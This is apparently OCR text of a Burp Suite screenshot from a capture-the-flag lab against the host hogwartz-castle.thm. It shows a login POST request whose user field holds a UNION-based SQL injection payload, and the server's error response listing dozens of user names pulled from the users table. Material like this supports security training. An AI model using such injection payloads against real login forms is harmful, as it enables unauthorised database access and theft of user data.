 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select group_concat(name),2,3,4 FROM users-- -
1 HTTP/1.1 403 FORBIDDEN
2 Date: Mon, 09 Oct 2023 15:56:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 617
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"The password for Lucas Washington,Harry Turner,Andrea Phillips,Liam Hernandez,Adam
Jenkins,Landon Alexander,Kennedy Anderson,Sydney Wright,Aaliyah Sanders,Olivia Murph
y,Olivia Ross,Grace Brooks,Jordan White,Diego Baker,Liam Ward,Carlos Barnes,Carlos L
opez,Oliver Gonzalez,Sophie Sanchez,Maya Sanders,Joshua Reed,Aaliyah Allen,Jasmine K
ing,Jonathan Long,Samuel Anderson,Julian Robinson,Gianna Harris,Madelyn Morgan,Ella
Garcia,Zoey Gonzales,Abigail Morgan,Joseph Rivera,Elizabeth Cook,Parker Cox,Savannah
Torres,Aaliyah Williams,Blake Washington,Claire Miller,Brody Stewart,Kimberly Murph
y is incorrect! 4"
}
9